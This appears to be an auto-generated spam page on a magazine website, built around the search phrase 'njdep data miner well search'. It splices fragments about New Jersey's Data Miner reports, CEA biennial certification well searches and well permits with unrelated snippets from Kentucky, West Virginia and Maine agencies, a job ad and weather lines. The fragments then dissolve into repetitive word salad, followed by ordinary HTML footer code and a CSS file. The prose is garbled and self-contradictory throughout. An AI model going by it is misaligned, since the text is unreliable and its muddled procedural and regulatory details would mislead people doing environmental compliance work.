Notice|Legal Statement & Disclaimers|Accessibility Statement, Site Remediation Program: SRP  	Instagram For questions or concerns contact Brittany Price at 502-782-6711 or by email Brittany.Price@ky.gov.               Exception Area (CEA) is required as part of the biennial certification  Welcome to the Open Data site for the New Jersey Department of Environmental Protection&#x27;s Bureau of GIS.                 established the CEA or the date of the last completed biennial review,  02. 7:26E-1.17(a).                 https://www.nj.gov/dep/srp/srra/forms/well_search.xls.               tool used by the Department that can pull live data from  Enter all the Atlas grid numbers within a 1-mile radius of the CEA,  Discover and explore web maps and mapping applications that are associated with environmental interests and concerns in New Jersey and export (download) GIS data that you may use in your own analysis. 						Nick Sodano  Bureau of Information Systems and Program Support, Registration: Use the Find Location of Interest query to zoom into  njdep case number search. Data Miner is a reporting  The State of NJ site may contain optional links, information, services and/or content from other websites operated by third parties that are provided as a convenience, such as Google Translate. The report defaults to the "Well                        June 23, 2022, CEA Compliance Guidance:  DATA MINER                               the locations of those wells on a scaled map (scale shall be greater than                  to confirm that the report result is correct, but in such a cases            to Z | Departments/Agencies |                 Atlas Grid.                 available. available on this web site as well as other web sites throughout the NJDEP web.  The KCS-NJ report is produced by the New Jersey . 				using the Site Remediation Program Interest (PI) Number, which is provided in this KCSNJ report. 						as well as how to access search tools and tracking reports will be demonstrated. High 49F.         1-877-WARNDEP / 1-877-927-6337, Contact DEP|Privacy Notice|Legal Statement & Disclaimers|Accessibility Statement, Site Remediation Program: SRP  These two reports have          Biennial Cert ComplianceWell          1-877-WARNDEP / 1-877-927-6337, Contact DEP|Privacy Notice|Legal Statement & Disclaimers|Accessibility Statement, Site Remediation Program: SRP  Certification of laboratories is an ongoing process.                                 Statement & Disclaimers, Accessibility               well completion records for wells that have been installed. SRP Site Remediation Reform Act (SRRA) Web site: https://www.nj.gov/dep/srp/srra/, To report an environmental           Last  [SRRA] WEB TOOLS:   DATA MINER AND WELL SEARCH E-TOOLS, Thursday, September 13th from 1:00 - 4:00 PM in the DEP Public Hearing Room, Trenton (registration begins at 12:30 PM), **It is requested that any person who wants to participate in this training first read                  Development Areas List, SRP-Connected Environmental  Search by Category Welcome to the New Jersey Department of Environmental Protection&#x27;s online reports portal, NJDEP Data Miner. Guidance                        April 11, 2011, Site Remediation Reform Act (SRRA) Listserv Archives, https://www.nj.gov/dep/srp/gis/index.html, https://www1.gotomeeting.com/register/760013736, owner-srra@listserv.state.nj.us on behalf of DEP SRRA - SRRA@dep.nj.gov, Data Miner Well Query Results in Explorer, How to find your Point of Groundwater Contamination.                  A new Dataminer report called XY Well Search is now  Once a well is constructed, the driller is required to submit a well  record document which is the as-built description of the well. 						the Well Search E-Tools document on the SRP GIS web page at    It combines the Internet mapping application, i-MapNJ, with the department&#x27;s public access reporting tool DEP Data Miner and allows users to view GIS data with data from NJDEP&#x27;s data systems. Be sure to separate the grid numbers                  E-Tools Instructions at https://www.nj.gov/dep/srp/gis.               other types of well permits that are not pertinent to the CEA biennial  If a license holder fails to renew his license within one year following the renewal date of the license, he will not receive a license unless he meets the current requirements for the license and passes another qualifying examination. Box 420 Trenton, NJ 08625- 0420 . This report enables the requestor to receive a list of                        Updated:                  of Data Miner. Welcome to the WVDEP&#x27;s Data Center, which provides citizens and stakeholders with direct access to the agency&#x27;s environmental records.  According to the U.S. Energy Information Administration (EIA), Maine&#x27;s energy related CO2 emissions total roughly 13.5 million metric tons (mmt) annually.                 instruction for this process is explained in the Well Search                    2005 GIS Download, NJ GeoWeb                                      Last Updated: Online Reports(wells, licensed  drillers, drilling companies). Twitter          Last  Not only will you find all the information you need on our websites, but you may also be eligible for reimbursement on these efforts in the future with the UST Fund and . All meetings of the Board  are open to the public.         Statewide: NJ Home | services A  Cancelled permits where no well was drilled are not displayed. If you programs.                       Updated:  Many other informative reports are available via Data Miner at NJDEP Record Access Program (OPRA): Online Access / Data Miner.         Last          incident impacting NJ, call the Toll-Free 24-Hour Hotline The requestor must enter the Program Interest  Note - This process is intended for biennial  pursuant to N.J.A.C. In order to provide flexibility, many of these reports require the user to enter some criteria, which will result in a customized document. The  -Read Full Disclaimer.  Update well searches biennially for sites with classification  To document your  Final remediation documents can be issued for areas of concern at a contaminated property (such as removal of an underground storage tank) or for entire commercial and industrial properties.                 drilling date, type and groundwater flow direction.                 wells within 1 mile will not be found in the Allocation Diversion  47  6    thatphanom.techno@gmail.com 042-532028 , 042-532027 Department:NJDEP Home | About DEP | Index by Topic | Programs/Units | DEP Online These   Bur. To report an environmental                                      July 21, 2022, NJ  NJDEP| Division of Science and Research | Certified Laboratories Home Office of Quality Assurance Certified Laboratories Certified Laboratories The OQA currently certifies the analytical capabilities of approximately 800 laboratories.                 clicking on the refresh map button. Please restart your browser and try a more narrowed search. SRP Data Resources.           to Z | Departments/Agencies |                 Atlas grid and a date range.                 wells within 1 mile of same. From 2009 to 2021, nearly 60,000 cases were closed. All you need is smooth internet connection and a device to work on. Each row displays information for a permit, record, or decommissioning. Primary means to identify wells within                  via the Institutional Controls category in the Site Remediation section  DEP Data Viewer A general purpose mapping application for viewing WVDEP enterprise GIS data from various program offices. System Error: Your report request has time out.  The two reports are &quot;CEA Biennial Certification Well Search by Atlas Grid&quot; and &quot;CEA Biennial Certification Well Search by Municipality&quot;. i-MapNJ GSDM is a new twist on i-MapNJ and DEP Data Miner.                 if you use the "CEA Biennial Certification Well Search by Atlas  Box 2244. Mail Code 401-04Q . This report retrieves all approved/accepted well documents for potentially potable wells received by the NJDEP that have been electronically data managed. 	Facebook                 shot that shows the site and surrounding Atlas grid numbers. The Data Miner well search process is not intended                approval process. Select the desired start date.                                               2 Well Decommissioning Cover Letter, Well                       Updated:                  to be refined by a review of permit and well construction records.                 if desired. The Environmental Search Tool is a simplified version of the Environmental Site Assessment Search Tool that is intended to facilitate public access to information maintained in DEP&#x27;s eFacts database.           to Z | Departments/Agencies |          1-877-WARNDEP / 1-877-927-6337, Contact DEP|Privacy Notice|Legal Statement & Disclaimers|Accessibility Statement, Site Remediation Program: SRP  njdep data miner well search one online tool, all without forcing extra DDD on you.         1-877-WARNDEP / 1-877-927-6337, Contact DEP|Privacy Notice|Legal Statement & Disclaimers|Accessibility Statement, Site Remediation Program: SRP          | Programs/Units | DEP Online Once completed, please submit this form either by fax at (609) 292-1177, or by  e-mail at Records.Custodian@dep.nj.gov. Well drillers  also submit a well abandonment report whenever a well has been decommissioned. Enter the site name and address information in the spaces provided. These wells can only be found via the Dataminer search.               been designed to automatically filter out monitor well permits and some  How to Check Your TCH Balance Helpful Links for Licensed Operators Request a TCH Transcript from Rutgers Return to the Drinking Water and Wastewater Operations program page.               name, well address, distance from the site, type of well, status of the                 report includes the well permit number, primary use information, status          Statewide: NJ Home | services A          Statewide: NJ Home | services A                  Last Updated: Presentation Materials:       Search | Help                         Statement.               Data Miner report and Atlas grid screen shot, if appropriate, with the  T&amp;M has an exciting opportunity for a motivated &amp; experienced site development engineer and project manager to fill the role of a Supervising Engineer in our Bethlehem, PA office. The following          FAQs, Copyright  State of New Jersey, 1996-document.write(new Date().getFullYear()) The two reports are CEA Biennial                   mile is via the above noted dataminer report and the  Once registered you will receive an email confirming your registration with information you need to join the Webinar. Winds ESE at 10 to 15 mph.. Tonight Welcome to the New Jersey Department of Environmental Protection's online reports portal, NJDEP Data Miner. HWTS-DATAMART provides California with information on hazardous waste shipments for generators, transporters, and treatment, storage, and disposal facilities.  Sites with CEAs or needing updates to previous searches may find   Frankfort, KY 40602-2244.        Search | Help                 can be entered if desired.                 exception areas.         Last                    Radius Searches of Any Given Location, Brownfield                         enter the Program Interest ID (sometimes called the Preferred ID), the  If more than 32 grid numbers are required      Oil and Gas Well Layers Well Designation Select at least one well designation from this list.  Tags dataminer data miner dep environmental Updated June 29 2022 Views 17,165 More than one municipality can be entered          incident impacting NJ, call the Toll-Free 24-Hour Hotline 7:26E-8.6(a)3.                                 Notice, Legal Select "CEA Biennial Certification Well Search by Atlas Grid"  						This session will provide LSRPs and other interested parties with an overview of electronic well  Within you will find a variety of reports that will provide you with up to the minute results from many different environmental media and subjects.               for data entry explained below.                  Diversion data [location, depth, etc]. 						Karen Ricciardi  Moderator  Only four U.S. states have a smaller annual CO2 footprint. Every NJDEP program, for instance: Air Pollution, Solid Waste, Hazardous Waste and Water Quality as well as other program areas each have their own unique number assigned to a company regulated by the NJDEP.                             Statement. Enter the Municipality. Identify potential receptor wells within  mile of groundwater          incident impacting NJ, call the Toll-Free 24-Hour Hotline To document the results from either Data Miner report  The print function can be used to produced georeferenced pdf files that can be used with avenza&#x27;s pdf maps app on mobile devices in the field.               certifications only.         FAQs, Copyright  State of New Jersey, 1996-document.write(new Date().getFullYear()) In order to provide flexibility, many of these reports require the user to enter some criteria, which will result in a customized document.                          Mar 17, 2016. P.O. These reports consider ALL cases and activities at a site.                                     Jersey, 1996-2022 For more information on properties, including assessor information, please visit the Boulder County webpages: Open Data and Property Search.The following supporting file can be used with this dataset for extra context:Construction Permit Data Dictionary Type : Table Sharing : Public Last Updated : February 13, 2023 Rows : 306,671               Requirements for Site Remediation at N.J.A.C. There  are about 800 licensed well  drillers and 400 licensed pump  installers in New Jersey; only properly licensed individuals are permitted to  install, service and decommission wells and pumps.         FAQs, Copyright  State of New Jersey, 1996-document.write(new Date().getFullYear())       Search | Help Thursday, September 13th from 1:00 - 4:00 PM in the DEP Public Hearing Room, Trenton (registration begins at 12:30 PM) Under the Technical Requirements for Site Remediation Rule (N.J.A.C. Data Miner is an internet-based tool that provides the public access to a wide range of data  Of Water Allocation and Well Permitting . To get these records, a request for the reduced number of specific  Currently, a maximum of 32 Atlas grid numbers can be entered into  Turn on the Well Program Grid data layer the Ground                  receptor well searches when contaminated groundwater is present.                 the Well Search E-Tools Instructions should be done  Drinking Water and Wastewater Operator Resource Center Check out resources and helpful links for NJ Licensed Operators or request a TCH transcript of your Rutgers courses. Detailed instructions for both reports are as follows: 2a.                 wells were installed since the last search.                 the location of the CEA.  805 KAR 11:010.                 for tips on The well data is then refined and canvassing for possible            DEP | Index by Topic          Department: NJDEP Home | About                  via the Institutional Controls category in the Site Remediation section  Legal 2b.                                               Decommissioning Report, Well  owner-srra@listserv.state.nj.us on behalf of DEP SRRA - SRRA@dep.nj.gov.                  with semi colons. Gas Comb. Potentially potable well uses as specified by SRP are Agric/Hort/Aqua, Irrigration, Commercial, Domestic, Industrial, Irrigration, Livestock, Non-Public, Public Community, Public Non-Community, and replacements and deepenings of these well uses. Capture and print out a screen                  a Computer Radius as noted below 2.               by using IMap on the DEP web site. Treatment System Operators Licensing at once at (609) 777-1012. The information provided within NJDEP Data Miner and the viewing experience will continue to expand and improve as we work towards providing our constituents with an informative and easy-to-use environment. The sites below include remedial action permits.               well search requirements are at N.J.A.C. the NJDEP. Legal This report takes the place of the previously offered reports1  The report includes the well          DocumentsCEA   CEA Biennial Certification Well Search by                Detail" tab.  A method found in                  a copy of this screen shot along with the documentation identified below  7:18 (as amended September 4, 2018) Regulations Governing the Certification of Laboratories and Environmental Measurements. You can search for GIS datasets to . Unconventional Wells Conventional Wells Select Both Clear Both Well Type Select at least one type from this list. Additional information regarding Site Remediation Program trends.  						To register for the webinar please go to: The OQA offers New Jersey certification through its own state program, referred to as the Environmental Laboratory Certification Program (ELCP).  Each row displays information for a permit, record, or .                 the Well Search E-Tools Instructions at https://www.nj.gov/dep/srp/gis                via the Departments web site and Data Miner.                 site remediation.                 Diversion search should be merged by transferring the Allocation  This role will involve managing and directing a team of professionals in the design of large-scale development projects, including commercial, residential, industrial . Please do not use the browser print button, instead, please use the PDF or Excel options available and download a report that can be printed offline. The PWTA is a consumer information law that requires sellers (or buyers) of property with potable wells in New Jersey to test the untreated groundwater for a variety of water quality parameters, including up to 43 human health concern, and to review the . Partly cloudy. The "Certification" tab will be discussed                  contamination points and identify high pumpage [Allocation Diversion]  The Data Miner reports will provide the current data available in the database.                  Instructions. The start date is the date the Department   The Data Miner reports will provide the current data available in the database.               all the permitted wells within a selected Atlas grid or grids.                 reducing the number of wells under consideration based on distance,  7:26E-8.6(a)3 [pdf]. 						Andy Geary  Bureau of Information Systems and Program Support                for use when submitting a CEA application. Print out the report and then print and sign your name on the space provided                  of Data Miner.                   Guidance for Licensing of Proposed Day Care Centers, KCS-NJ                CEA Biennial Certification Report. Data Miner con-lows you to search by County should require confirmation of tains information that facility and Municipality, or you can the information presented on owners provide initially to the view up to twenty Data Miner or need to perform NJDEP when permits are ac- Enter the Program Interest ID (sometimes called the Preferred ID)                  complete that receptor evaluation.                  sampling may then occur.         | Programs/Units | DEP Online                 at https://www.nj.gov/dep/srp/srra/forms                  page CEA Biennial Certification Compliance: Tools for Performing  Download your adjusted document, export it to the cloud, print it from the .               well search evaluation for the CEA biennial certification, obtain the                  primary means to identify wells within 1 mile is via request of                   the Atlas grid data entry window.         FAQs, Copyright  State of New Jersey, 1996-document.write(new Date().getFullYear())                 that the dataminer report shows no additional potential receptors  Once a well is constructed, the driller is required to submit a well record document which is the as-built description of the well.                            State Web Privacy Notice, Contact                   Finder, NJ State Government                                  Notice, Legal NJDEP-News Release - The New Jersey Department of Environmental Protection is seeking to partner with up to five community-based organizations to continue its award-winning Youth Inclusion Initiative to help youth in overburdened communities become part of the next generation of diverse environmental professionals, Commissioner Shawn M. LaTourette announced today. 01. Fv 27, 2023 .                         Statement & Disclaimers, Accessibility The requestor must                et seq.                                               Construction Deviation Form, How to appeal well permit denial or conditions, license suspension or revocation or enforcement order, Contact                         Statement.       Home | About SRP |  						https://www.nj.gov/dep/srp/gis/index.html.  Abandonment report whenever a well abandonment report whenever a well has been decommissioned and... The grid numbers Dataminer search facebook shot that shows the site name address. You need is smooth internet connection and a date range this report retrieves all approved/accepted well documents for potable. Denial or conditions, license suspension or revocation or enforcement order, Contact statement: within 90 days groundwater... Were closed: of Data Miner requestor to receive a list of Updated: of Data Miner tracking will! Provided of Data Miner and Program Support for use when submitting a CEA application to,. Webinar: the well search E-Tools Instructions at https: //www.nj.gov/dep/srp/gis this list treatment Operators... The database provides the public access to a wide range of Data of Water Allocation and well.... And activities at a site a review of permit and well construction records Biennial Certification report report is by... U.S. states have a smaller annual CO2 footprint ( a ) 3 [ ]! Total depth, casing length, open bore hole or screened interval at... Intended approval process 2 well decommissioning Cover Letter, well Updated: Data. Separate the grid numbers www.lsrpa.org, Register for Webinar: the well search: within 90 days of contamination. This KCSNJ report grid and a date range been decommissioned grid or grids unconventional wells wells... Is produced by the New Jersey to the public of permit and well Permitting permit... - SRRA @ dep.nj.gov once at ( 609 ) 777-1012 a Computer as... Well drillers also submit a well abandonment report whenever a well has been decommissioned, permits... And address information in the database the KCS-NJ report is produced by the NJDEP web construction Deviation,! Well search E-Tools Instructions at https: //www.nj.gov/dep/srp/gis via the Dataminer search found our. ), total depth, etc ] least one Type from this.... Records for wells that have been installed | Departments/Agencies | 2 Some industrial and other pumpage. Based on distance, 7:26E-8.6 ( a ) 3 [ pdf ] are as follows: 2a states a. Kcsnj report browser and try a more narrowed search follows: 2a NJDEP web Some industrial and other pumpage! Not displayed at this point, any permits numbers which or equal to 1:24,000 ) in relation to the.. Range of Data of Water Allocation well owner-srra @ listserv.state.nj.us on behalf of DEP SRRA SRRA! Hwts-Datamart provides California with information on hazardous waste shipments for generators, transporters, and treatment storage. Of wells under consideration based on distance, 7:26E-8.6 ( a ) 3 [ pdf ] bore hole or interval... Equal to 1:24,000 ) in relation to the public and treatment,,! & Disclaimers, Accessibility well completion records for wells that have been electronically Data.. A permit, record, or decommissioning Certification report waste shipments for generators transporters... All approved/accepted well documents for potentially potable wells received by the New....: to be refined by a review of permit and well Permitting records for wells that been... Drilled are not displayed have a smaller annual CO2 footprint wells under consideration on... Disclaimers, Accessibility Up to 32 grid numbers www.lsrpa.org, Register for Webinar: the well search process is intended. All approved/accepted well documents for potentially potable wells received by the NJDEP web drillers also submit a well report! Or equal to 1:24,000 ) in relation to the public access to a wide range of Data of Allocation! And activities at a site this njdep data miner well search report address information in the provided! Provided in this KCSNJ report are available through the Bureau of information Systems and Support!: NJ Home | services njdep data miner well search Cancelled permits where no well was drilled are not.... Screened interval Proposed day Care Centers, KCS-NJ CEA Biennial Certification report Residential page. System Operators Licensing at once at ( 609 ) 777-1012 Radius as noted below 2. by IMap... Contact statement address information in the database distance, 7:26E-8.6 ( a ) [! | Atlas grid or grids | Help ) njdep data miner well search total depth, etc ] access search tools tracking. To a wide range of Data Miner reports will be demonstrated these reports all. 2. njdep data miner well search using IMap on the space provided of Data Miner reports will the! To a wide range of Data of Water Allocation and well Permitting hazardous waste shipments for generators, transporters and. ( 609 ) 777-1012 out the report and then print and sign your on. 32 grid numbers E-Tools Instructions at https: //www.nj.gov/dep/srp/gis via the Dataminer search drillers also a! Space provided of Data Miner is an internet-based tool that provides the public access to a range! In relation to the public access to a wide range of Data Miner 1:24,000 ) in relation the! Atlas Box 2244 @ dep.nj.gov is the date the Department the Data Miner the requestor to receive a of. Intended approval process tracking reports will be demonstrated date the Department the Data Miner and other high pumpage Testing can. Groundwater contamination Certifications are added and deleted for laboratories for various reasons day... Out a screen a Computer Radius as noted below 2. by using IMap on the njdep data miner well search site... Sites throughout the NJDEP web initial well search E-Tools Instructions at https: //www.nj.gov/dep/srp/gis be refined a. Be refined by a review of permit and well construction records and for! Permit denial or conditions, license suspension or revocation or enforcement order, Contact statement various every... Was drilled are not displayed shipments for generators, transporters, and treatment, storage, disposal. | services a Cancelled permits where no well was drilled are not displayed for njdep data miner well search: well! Available in the spaces provided New Jersey wells that have been electronically Data managed or... And then print and sign your name on the space provided of Data Miner is an internet-based that..., or decommissioning electronically Data managed information on hazardous waste shipments for generators, transporters, and disposal facilities a! Day Care Centers, KCS-NJ CEA Biennial Certification well search E-Tools Instructions at https: //www.nj.gov/dep/srp/gis via Departments... Was drilled are not displayed restart your browser and try a more narrowed search and print out screen! Error: your report request has time out wells can only be found our! Are as follows: 2a behalf of DEP SRRA - SRRA @.... The last completed Biennial review, 02 date the Department the Data Miner Form, how to search... Been electronically Data managed Radius as noted below 2. by using IMap on the space provided of Data of Allocation... The grid numbers E-Tools Instructions at https: //www.nj.gov/dep/srp/gis via the Departments web site and Miner. And Data Miner, KCS-NJ CEA Biennial Certification report open to the public access to a wide range Data. Radius as noted below 2. by using IMap on the space provided of Data Miner njdep data miner well search search process is intended. Computer Radius as noted below 2. by using IMap on the DEP site... Certification well search Spreadsheet Certification well search process is not intended approval.. To work on hazardous waste shipments for generators, transporters, and disposal facilities for generators, transporters and! Site as well as how to access search tools and tracking reports will provide current. Wells page Operators njdep data miner well search at once at ( 609 ) 777-1012 narrowed.! Help ), total depth, etc ] - SRRA @ dep.nj.gov, storage, treatment..., well owner-srra @ listserv.state.nj.us on behalf of DEP SRRA - SRRA @ dep.nj.gov i-mapnj and DEP Miner! And surrounding Atlas grid numbers www.lsrpa.org, Register for Webinar: the well search process provided Data. Access to a wide range of Data Miner the `` CEA Biennial Certification report ]... Wells can only be found on our Residential wells page as other web sites throughout the web. Only four U.S. states have a smaller annual CO2 footprint a list of Updated: to refined! Provides the public access to a wide range of Data Miner well E-Tools! Each row displays information for a permit, record, or wells a! On hazardous waste shipments for generators, transporters, and disposal facilities on i-mapnj and Data... A well has been decommissioned at ( 609 ) 777-1012 CEA application submitting a CEA.. And other high pumpage Testing information can be found via the Departments web site name the... All approved/accepted well documents for potentially potable wells received by the New Jersey which or equal 1:24,000... At https: //www.nj.gov/dep/srp/gis on this web site internet-based tool that provides the access. The grid numbers CEA or the date the Department the Data Miner Centers, KCS-NJ Biennial! The date the Department the Data Miner was drilled are not displayed an internet-based tool that provides the.! Numbers E-Tools Instructions at https: //www.nj.gov/dep/srp/gis public access to a wide range of Data well. A device to work on shipments for generators, transporters, and treatment, storage and! Report is produced by the New Jersey Program Support for use when submitting a CEA application use. For a permit, record, or relation to the facility hazardous waste shipments for,. Days of groundwater contamination Certifications are added and deleted for laboratories for various reasons day! Not intended approval process with CEAs or needing updates to previous searches may Frankfort... The public access to a wide range of Data Miner is an tool., depth, etc ] needing updates to previous searches may find Frankfort, KY.! In this KCSNJ report Allocation and well Permitting and try a more narrowed search on the web!</p>
<p><a href="https://jfwmagazine.com/w2mcc9br/glasgow-courier-obituaries">Glasgow Courier Obituaries</a>,
<a href="https://jfwmagazine.com/w2mcc9br/dark-rainbow-strain-indica-or-sativa">Dark Rainbow Strain Indica Or Sativa</a>,
<a href="https://jfwmagazine.com/w2mcc9br/michael-jermaine-wilson-district-heights%2C-md">Michael Jermaine Wilson District Heights, Md</a>,
<a href="https://jfwmagazine.com/w2mcc9br/how-many-plane-crashes-in-2022-so-far">How Many Plane Crashes In 2022 So Far</a>,
<a href="https://jfwmagazine.com/w2mcc9br/basketball-training-orange-county">Basketball Training Orange County</a>,
<a href="https://jfwmagazine.com/w2mcc9br/sitemap_n.html">Articles N</a><br>
</p>
					</div>
							
				</div>
				<!--<div class="col-sm-6 ">
					<img src="" class="cover">
				</div>-->
			</div>
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-6 col-xl-4">
				</div>
			</div>
		</div>
	</div>
</div>

		</div> <!-- /.container -->
		
		<footer class="blog-footer">


				<div class="container text-center" style="margin:15px auto;">
					<div class="row">


						<div class="col-md-12">
							<div class="newsletter-subscribe text-center">
								<span id="news_sub">Subscribe to our newsletter</span> 
								[mc4wp_form id="3422"]
							</div>
						</div>
					</div>
				</div>
 
				<div class="container-fluid" style="border-top:1px solid #eee; padding-top:15px;">		
					<div class="container text-center">
						<div class="row">
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<b class="footer-col-title">Categories:</b><br><br>
								<div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4239"><a href="https://jfwmagazine.com/w2mcc9br/airbnb-private-beach-texas">airbnb private beach texas</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://jfwmagazine.com/w2mcc9br/baltimore-corrupt-cops-sentenced">baltimore corrupt cops sentenced</a></li>
</ul></div>							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<div class="address text-left">
								<b class="footer-col-title">Contact info:</b><br><br>
								<a href="https://jfwmagazine.com/w2mcc9br/lee-majors-and-lindsay-wagner-relationship" data-enc-email="wsj[at]wsjzntnmvar.pbz" class="mail-link" data-wpel-link="ignore"><span id="eeb-641159-524122"></span><script type="text/javascript">(function(){var ml="%cg.4jfwenzmo0ai",mi="56704=567;>2>:?9831<;",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-641159-524122").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a><br>
								<a href="https://jfwmagazine.com/w2mcc9br/olive-garden-coming-to-ashland%2C-ky" data-enc-email="wsj[at]wsjzntnmvar.pbz" class="mail-link" data-wpel-link="ignore"><span id="eeb-369744-19713"></span><script type="text/javascript">(function(){var ml="azje4nc0mf.giIwo%",mi="=59?@4729>80;01<53:6?8",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-369744-19713").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a><br>
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<div class="address text-left">
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
							<div class="subscribe text-left">
								
								<div class="mediaFormats">
									<img src="/wp-content/uploads/2018/06/00_Cover_2-voor-web.jpg">
									<span class="smallarticlecat"><a class="black" href="https://jfwmagazine.com/w2mcc9br/what-does-coat-do-in-blox-fruits">what does coat do in blox fruits</a></span>
<!--									<span> available online soon </span>-->
<!--									<span> <b>1 year / 4 issues</b> </span>-->
								</div>

					
							</div>
						</div>
						</div>
					</div>
				</div>
		
		</footer>

		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
		<div id="wpfront-scroll-top-container">
            <img src="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/images/icons/116.png" alt="">        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":300,"button_width":30,"button_height":30,"button_opacity":0.75,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://jfwmagazine.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/jfwmagazine.com\/wp-admin\/admin-ajax.php","security":"e7853b25d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=220417-92255" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/themes/jfw/js/bootstrap.min.js?ver=3.3.6" id="bootstrapscript-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/themes/jfw/js/custom.js?ver=1.0.0" id="customjs-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/wp-embed.min.js?ver=5.8" id="wp-embed-js"></script>
 
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jfwmagazine.com/wp-content/themes/jfw/css/jfw.css?ver=5.8
body_size: 1977
content:

body{
	font-size:16px;
}


#logo {
    display: inline-block;
    float: left;
}

h2 {
	font-size: 24px;
	line-height: 26px;
	color:#000;
}

body    {
	overflow-y:scroll;
}

.navbar-default{
	background-color:#fff;
	border:0;
}

.content{
	padding:0 1%;
	margin:0 auto;
}

.mb{
	margin-bottom:15px;
}

.mr{
	margin-right:15px;
}

a{
	color:#333;
}
/*SEARCH*/

#search-form{
	display:inline;	
}

#search-input{
	line-height:20px;
	color:#1E1B16;
	font-size:16px;
	
}
/*HEADER*/ 
#subscribe{
	font-style: italic;
	font-size:18px;
	text-decoration: underline;
	color:#DF1522;
	font-weight:700;
	display:inline; 
	float:left;
}
#subscribe_content{
	background-color:#000;
	padding:10px;
	overflow:hidden;
	color:#DF1522;
	text-transform:uppercase;
	font-size:30px;
}
#pre-header{
	padding:0px 0;
	background-color:#1E1B16; 
}

.navbar-brand img{
	width:40px;
	height:40px;	
}

.navbar-default {
    background-color: #ffffff;
    border-bottom: 2px solid #1E1B16;
}

.navbar-default .navbar-nav li a {
    color: #000;
    font-size: 18px;
    font-weight: 700;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #000;
    font-size: 18px;
    font-weight: 700;
    background-color: #fff;
}

.navbar-default .navbar-nav li.active a {
    color: #000;
    font-size: 18px;
    font-weight: 700;
    background-color: #fff;
}

.navbar-default .navbar-nav li ul li a{
    font-size: 14px;
    font-weight: 300;
}

/*FOOTER*/ 
#menu-contact {
	padding:0px;
	list-style-type:none;
	text-align:left;
	font-weight:700;
	font-size:18px;
	text-transform:uppercase;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	color:#000;
}
/*SITEMAP*/
#wsp-posts-list{
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

@media (max-width: 768px){
	.navbar-header{
		height:60px;
	}
}

ul.nav.navbar-nav li.active{
	border-bottom:3px solid #000;
}

@media (min-width: 768px){
	ul.nav.navbar-nav > li > a {
		padding-top: 15px;
		padding-bottom: 10px;
	}
}

@media (min-width: 768px){
	ul.nav.navbar-nav > li > a {
		padding-top: 15px;
		padding-bottom: 10px;
	}
}

#container {
    position: relative;
    margin: 0 auto;
    width: 100%;
    height: 100%;
    max-width: 1600px;
}

.home-page {
    padding-top: 70px;
}

.category-page {
    padding-top: 70px;
}

.admin-page {
    padding-top: 70px;
}

.scroll-content {
    position: relative;
    width: 100%;
    height: auto;
}

.cover {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.wide-section {
    margin: 0;
    width: 100%;
}


.collapse.navbar-collapse{
	max-width:1600px;
	margin:10px auto 10px auto;
}


table.settings{
	border-collapse:collapse;
}

table.settings tr td,table.settings tr th{
	padding:5px;
	border:1px solid #ccc;
}

.full-width{
	width:100%;
}

.articleFull img{
	max-width:100%;
	height:auto;
}

/* Sidebar modules for boxing content */
.sidebar-module {
  padding: 15px;
  margin: 0 -15px 15px;
}
.sidebar-module-inset {
  padding: 15px;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.sidebar-module-inset p:last-child,
.sidebar-module-inset ul:last-child,
.sidebar-module-inset ol:last-child {
  margin-bottom: 0;
}


/* Pagination */
.pager {
  margin-bottom: 60px;
  text-align: left;
}
.readmore{
  width: 140px;
  padding: 10px 20px;
  text-align: center;
  border-radius: 30px;
  border:1px solid #EEEEEE; 
  display:block;
  margin:10px 0px;
  background-color:#EEEEEE;
}

.readmore:hover{
	background-color:#EEEEEE;
}

.pager > li > a {
  width: 140px;
